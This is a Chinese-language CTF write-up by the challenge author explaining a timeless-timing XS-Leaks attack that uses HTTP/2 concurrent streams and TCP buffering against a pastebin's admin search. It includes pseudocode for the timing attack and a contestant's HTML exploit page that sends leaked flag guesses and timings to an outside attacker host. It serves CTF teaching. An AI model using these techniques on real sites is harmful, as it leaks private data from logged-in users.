本次 TQLCTF 我主要负责了 A More Secure Pastebin 的出题工作,通过该种攻击可以在一定网络波动内探测极小时间(1ms甚至更小)差异内的信息泄漏,以下是本题的出题 writeup 以及一些出题过程记录。
TL;DR
这个题目的考点:
XS-Leaks
Timeless Timing
HTTP/2 Concurrent Stream
TCP Congestion Control
理论基础:HTTP/2 并发流可以在一个流内组装多个 HTTP 报文;TCP Nagle 拥塞控制算法;在 TCP 产生拥堵时,浏览器会将多个报文放入到一个 TCP 报文当中。
实践题解:Post 一个 body 过大的报文让 TCP 产生拥堵,使得浏览器将多个 HTTP/2 报文放在一个 TCP 报文当中,通过 admin 搜索 flag 产生时间差异,使用 Timeless Timing 攻击完成 XS-Leaks 。
其实这个题目主要改变来自 #493176 Partial report contents leakage - via HTTP/2 concurrent stream handling (hackerone.com) 这份 HackerOne 报告,场景根据这份报告改编而来。如果要讲通整篇内容还是比较多的,但是作为 Writeup 我尽量挑重点的来说,有些部分需要选手自行探索。
题目已经开源:https://github.com/ZeddYu/My-CTF-Challenges/tree/master/TQLCTF2022
推荐视频解释:$2,500 Leaking parts of private Hackerone reports - timeless cross-site leaks
Challenge
题目主要有两个对象:
User 对象:拥有 username/password/webstie/date 属性
Paste 对象:拥有 pastedid/username/title/content/date 属性
题目主要功能:
- 基础的用户注册登录功能
- 用户可以自行创建 Paste ;用户可以自定义自己的 website 属性
- 搜索功能:通过模糊匹配实现,但是用户传入的数据会被 escape-string-regexp 过滤。用户可以执行搜索自己的文章内容;Admin 用户则可以搜索所有用户的文章内容。
其中 admin 用户的搜索功能实现为:
const searchRgx = new RegExp(escapeStringRegexp(word), "gi");
// No time to implemente the pagination. So only show 5 results first.
let paste = await Pastes.find({
content: searchRgx,
})
.sort({ date: "asc" })
.limit(5);
if (paste && paste.length > 0) {
let data = [];
await Promise.all(
paste.map(async (p) => {
let user = await User.findOne({ username: p.username });
data.push({
pasteid: p.pasteid,
title: p.title,
content: p.content,
date: p.date,
username: user.username,
website: user.website,
});
})
);
return res.json({ status: "success", data: data });
} else {
return res.json({ status: "fail", data: [] });
}
也就是说 admin 用户搜索到对应的文章内容后,还会进一步找到对应的用户信息。
另外的一些必要的题目信息:
题目内容本身在一个容器内 App ;Caddy 在另外一个容器 proxy 内 ;Bot 在另外一个容器 bot 内
Bot 会访问用户提交的链接;Bot 只会进行 admin 用户登录的操作,也就是访问登录页面输入账号密码登录,登录完成后随即访问用户提交的链接
题目启用 Bot 的命令为 :
tc qdisc add dev eth0 root netem delay 100ms 10ms; npm run start;这里用tc命令强行设置了 100ms 左右的网络延迟,并在 -10ms ~ +10ms 之间抖动题目使用 Caddy 作为反代,并使用了 HTTPS ,外网通过 Caddy 反代访问 App 容器内的服务
题目 cookie 设置为
secure: true, httpOnly: true, sameSite: "none"flag 在 admin 的 paste 文章当中,只有 admin 才能查看以及搜索到
题目接口没有 csrf 防护,比较明显的一个 XSS 题目,但是没有明显的可以进行 XSS 的地方,只有 csrf 操作的空间。也就是说,题目要求我们使用 CSRF 或者一些其他方法把只能 admin 查看的 paste 文章里的 flag 泄露出来。
Intended Solution - Theory Section
Traditional Time-based Leak
众所周知,传统的一般所有基于时间的一些注入,比如 sql 注入等,或多或少都比较依赖于健康的网络情况,比如倘若我想执行一个 sleep 5 ,但是假设这么一个场景,我第一次执行的时候网络不是很好,本来没有注入成功的情况下网络延迟了 5 秒,第二次执行时,网络突然没有延迟了,注入成功情况下,仍然延迟了 5 秒,这样就导致了很大的一些误判。
并且实际上,生活中进行基于时间进行的一些攻击,都是如此,都非常依赖于通信过程中每个网络设备的延迟,每个网络设备的延迟都会对你发送出去的报文产生不同的影响。

那如何降低或者避免这些通信过程中网络设备带来的影响呢?在 29th usenix 上的这篇论文给了我们答案:Timeless Timing Attacks: Exploiting Concurrency to Leak Secrets over Remote Connections
Timeless Timing
根据论文,传统的基于时间的攻击主要受到以下一些因素影响:
- 基于攻击者与服务器间的网络因素
- 高的网络延迟会带来比较差的攻击效果。(尽管攻击者可以使用离目标服务器物理位置比较近的 VPS 或者同一个 VPS 供应商来解决这个问题)
- 网络延迟在上游下游都有可能产生
- 时间差是决定传统时间攻击是否能够成功的重要因素
- 例如监测 50 ms 就要比 5µs 要简单
- 需要大量的测试请求
这里我们假设有两个报文 A 、 B,后端服务器在接受到 A 时会产生延迟,接受到 B 时不会产生延迟,这篇论文主要通过以下方式解决了传统时间攻击的这些问题:
- 通过报文同时发出来尽可能使其同时到达来避免通信过程中产生的网络抖动影响
- 这里可以有两个选择:多路复用以及报文封装
- 多路复用:可以通过 HTTP/2 并发流机制来达到这一个目的,使其尽可能在同一时间被发送并尽可能在同一时间到达。(比如 HTTP/2 与 HTTP/3 开启了多路复用,HTTP/1.1 并没有)其中尽量还要满足一个报文可以携带多个请求到达服务器这么一个条件
- 报文封装:这种网络协议可以封装多个数据流(例如 HTTP/1.1 over Tor or VPN)
- 这里可以有两个选择:多路复用以及报文封装

- 通过测量两个报文的返回顺序来代替传统攻击中测量报文所需时间
- 对比 AB 两个报文哪一个先返回来判定哪一个受到了延迟,而不是通过测量哪一个报文用了多少时间
- 此时要求服务器、应用拥有并行处理的能力,目前大多数都可以满足这个要求
举个简单的例子,如果我们可以满足同时发出两个报文 AB 并且他们也同时到达,Timeless Timing 攻击需要做的就是重复多组发送报文的操作,并统计他们返回的先后顺序,如果服务器处理两个报文后没有产生延迟的现象,那么这两个报文会被立即返回,因为返回顺序不受我们控制,并且可能受到返程通信过程中的网络影响,所以返回的先后顺序概率为 50% 及 50% ;如果服务器在处理 B 报文时会差生延迟现象,诸如比 A 要多进行一遍解密、查询等耗时的操作,那么 B 会比 A 要稍晚才能返回,这样一来,尽管响应报文在通信过程中仍然会受到一些影响,但是我们可以多次测量来统计这个概率,此时 B 比 A 先返回的概率回明显小于 50% ,于是我们可以通过这个概率来判断两个请求是否在服务器处理时产生了延迟。
并且论文当中也对比了传统时间攻击与 Timeless Timing 攻击之间的各自区分一定时间延迟所需要的请求

Intended Solution - Practice Section
参考以上理论,我们回到题目中来,可以看到 admin 的搜索接口其实就比较符合这个背景。因为 admin 搜索接口在搜索到相关内容时,会进一步去查询 MongoDB 当中的用户信息,如果搜不到就会立马返回响应,这里就是 Timeless Timing 所需要测量的时间差值。并且我们知道 flag 就在 admin 的文章当中,所以我们只需要让 admin 查自己的文章是否包含我们查询的字符串,比如 flag{a 就能通过是否有时间延迟来测量出来了。
综上所述,我们可以尝试根据以上来慢慢实现这些个理论想法。相信参加过 WCTF 2020 的 Web 同学应该都知道 GitHub - ConnorNelson/spaceless-spacing: CTF Challenge 这个题目,不知道也没关系,现在也可以去回顾一下。这个题目也是基于 Timeless Timing 攻击出的一个题目,但是这个背景是你可以构造并同时发出 HTTP/2 报文,从而使得尽量满足同时发出同时到达的条件。
但是此时我们所处的背景环境是在浏览器当中,我们无法直接控制到报文的生成发送,这是进行 Timeless Timing 比较困难的地方。没办法控制报文同时发送就会让发出去的请求会因为各种网络抖动因素导致时间侧信道失效,并且我们所需要的时间差值本地测试我们可以知道只有大概 3ms 左右,以及题目本身使用了tc进行模拟网络延迟,基本上是不能够通过一般的 XS-Leaks 时间测量出来的。所以怎么在浏览器的背景下利用 Timeless Timing 成了我们这个题目的最大的难点。
当然我们可以尝试直接进行连续多次次 fetch 配合 wireshark 来看:(这里假设要搜索的 flag 为flag{abc},只有搜索匹配的关键字才会产生延迟)
// 伪代码
for (let i = 0; i < 10; i += 1) {
let p1 = fetch("https://zedd.zz:1443/admin/searchword?word=flag{aa")
let p2 = fetch("https://zedd.zz:1443/admin/searchword?word=flag{ab")
let diffs = await Promise.all([p1.then(1), p2.then(-1)]);
if (diffs[0] !== undefined) {
return diffs[0];
}
return diffs[1];
}

从图中我们可以看到,这些我们要比较的请求都是通过一个个单独的 HTTP/2 的报文都是分别发送的,没有满足 Timeless Timing 攻击的要求;尽管这两个请求的报文几近同时发送出去,但是按照先去先回的顺序,在左图的计数当中,数字 N 代表我们通过代码测试 flag{aa 要比 flag{ab 先返回的次数为 N ,例如第一个数字 8 就是前者要先比后者先返回的次数为 8 次,而我们的预期结果应该是两者返回顺序概率均为 50% 左右,从结果以及流量来看,直接顺序执行 fetch 顺序并没有让两个请求满足尽量同时发出的条件。
好在我们作者其实为我们指明了方向:

这里作者提到的 TCP 拥塞控制,其实应该指的是 Nagle 算法 :
Nagle算法于1984年定义为福特航空和通信公司IP/TCP拥塞控制方法,这是福特经营的最早的专用TCP/IP网络减少拥塞控制,从那以后这一方法得到了广泛应用。Nagle的文档里定义了处理他所谓的小包问题的方法,这种问题指的是应用程序一次产生一字节数据,这样会导致网络由于太多的包而过载(一个常见的情况是发送端的"糊涂窗口综合症(Silly Window Syndrome)")。从键盘输入的一个字符,占用一个字节,可能在传输上造成41字节的包,其中包括1字节的有用信息和40字节的首部数据。这种情况转变成了4000%的消耗,这样的情况对于轻负载的网络来说还是可以接受的,但是重负载的福特网络就受不了了,它没有必要在经过节点和网关的时候重发,导致包丢失和妨碍传输速度。吞吐量可能会妨碍甚至在一定程度上会导致连接失败。Nagle的算法通常会在TCP程序里添加两行代码,在未确认数据发送的时候让发送器把数据送到缓存里。任何数据随后继续直到得到明显的数据确认或者直到攒到了一定数量的数据了再发包。尽管Nagle的算法解决的问题只是局限于福特网络,然而同样的问题也可能出现在ARPANet。这种方法在包括因特网在内的整个网络里得到了推广,成为了默认的执行方式,尽管在高互动环境下有些时候是不必要的,例如在客户/服务器情形下。在这种情况下,nagling可以通过使用TCP_NODELAY 套接字选项关闭。
简单来说,在 TCP 拥堵的情况下,数据报文会被暂时放到缓存区里,然后等后续数据到了一定程度才会被发送出去。按照这个理论,只要我们能够把 TCP 阻塞到一定程度即可让我们的报文放到缓存区中从而使得我们的两个搜索请求放到一个 TCP 报文当中了。
如何让 TCP 产生拥堵呢?在浏览器里我们能进行的操作并不多,最简单最直接的就是直接发送 POST 一个过大 body 的 HTTP 请求即可。
此时最理想的状态我们应该可以在 wireshark 中观测到下图所示的情况:

两个 HTTP/2 请求被系统放到了一个 TCP 报文当中,满足了我们的条件。但是经过测试,需要让每对请求都这样放入到 TCP 报文中,我们需要利用到 tc 进行一些限制,例如使用 tc 限制网卡 tc qdisc add dev eth0 root netem delay 100ms 10ms ,使其网卡对外发包延迟在 100±10 ms ,才能达到我们较为理想的的状态。

从图中我们可以看出来,第一对请求flag{aa与flag{ab主要是区别 a 与 b 两个字符,a 在 4 轮、每轮发送的 10 次请求中,第一轮有 9 次请求先于 b 返回,第二三四轮均 10 次都先于 b 返回,尽管后续字符的对比可能仍然没有理想的五五开,但是这里 a 与 b 已经明显的产生了一边倒的倾向,所以我们可以从中判断出来,flag{a 的下一个字符就是 b 。后续我们可以以此类推,从而逐个泄露出整个内容。
所以,到这里我们基本可以知道怎么去解题了。只需要提交一个页面链接,该页面会进行使用 JavaScript 进行以下操作:
- Post 过大的 body 到任意接受 POST 的路由进而阻塞整个 TCP 信道
- 使用两个
fetch向搜索接口发送我们需要探测的字符串,此时系统检测到 TCP 信道存在阻塞,会将这两个请求放入到缓冲区,从而放入到一个 TCP 报文当中 - 使用
Promise.all或者其他方法检测这两个 fetch 哪一个先被返回 - 重复以上步骤,每对字符串请求以 10 次或 20 次为一轮,统计每轮请求中对应字符的返回顺序优先关系得到概率,进行多轮(最好大于等于 4 轮)探测
- 根据我们得到的结果频率为依据判断我们探测的字符

倘若实在是判断不出来怎么办?我们可以将比较相似难以判断的字符的请求顺序切换一下,比如上图中字符 2 跟 3 可能我们探测的结果并不是很好,受到先发先回影响比较大,我们可以把探测字符的请求顺序更换一下,如果他真的产生了延迟,那么他会像最后一组对比请求一样,数字会比较小,最后一组数据意味着字符 f 与字符 1 探测的几组请求中,第一轮 10 次对比请求中只有 1 次 f 优先于 1 返回了,第二轮 10 次对比请求中只有 2 次 f 优先于 1 返回了,而且这已经明显违反了先发先回的策略,所以这里的可以基本断定我们探测的字符是 f 字符。
Unintended Solution
开赛前我考虑过是否可以使用perfomance.now等检测页面加载时间的方法来判断请求延迟效果,但是由于tc控制了延迟并且存在 ±10 ms左右的波动,所以但是我觉得应该是不能通过这种方式进行 XS-Leaks 的,但是在比赛过程中,由于来自 @neoteam 队伍的一位同学通过 CSRF 向 admin 的 website 写满了:
web3 我用XS-LEAK Connection Pool Attack,在256处检测到峰值,我本地测试admin的website写入100000个字符的请求前后延迟是18毫秒(稳定),但是我用同样的字段(TQLCTF)在服务器上测试28次不同的请求却有300-1000毫秒的差值,
导致如果查询出匹配的 flag 的后会接着查询 admin 的 website 时,此时 website 过长导致了过长时间延迟,原本我预期查询时间在 3ms 左右的延迟,由于写满后已经达到了 600 ms 左右的延迟,已经可以直接使用 JS 就能探测出来了。
但是,比较有戏剧性的事情是,来自 @neoteam 队伍的这位同学并没有做出来,反而是一血队伍 @Sloth 的 @lwflky 同学利用了这个时间差通过逐字节 Leak 强行爆破了出来。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<!--头部-->
<script>
const start = Date.now()
</script>
<script>
abc = () => {
const end = Date.now()
var req = new XMLHttpRequest();
req.open('get',`http://vps/result?word=TQLCTF{5b2e5a7f&ms=${end - start}`,true);
req.withCredentials = true;
req.send();
}
</script>
<!--底部-->
</head>
<body>
<iframe src="https://proxy:443/admin/searchword?word=TQLCTF{5b2e5a7f" onload="abc()"></iframe>
</body>
</html>
Others
Another Solutions
比赛过程中,我觉得我放的 hint 已经非常明显了,只要以 XS-Leaks 以及 Timeless Timing 作为关键词进行搜索,非常容易就能找到本题的 idea 来源,并且我们只需要通过看视频、看论文等任何你喜欢的形式,理论上我认为都应该能 Get 到这个题目的关键点(然而有同学拿我的 HInt 去进行翻译然后说没看懂)。
在第二天比赛下午,我看 bot log 的时候发现终于有选手提交了比较预期的解法,来自 @pkucc 的 @xmcp 同学的 exp 应该是最符合预期的。
因为当时 admin 的 website 属性已经被塞满了字符,环境已经被破坏掉了,所以该位并没有使用 TCP 阻塞也可以通过 HTTP/2 得到一个令人相对满意的结果,以下是其 exp 当中的一部分:
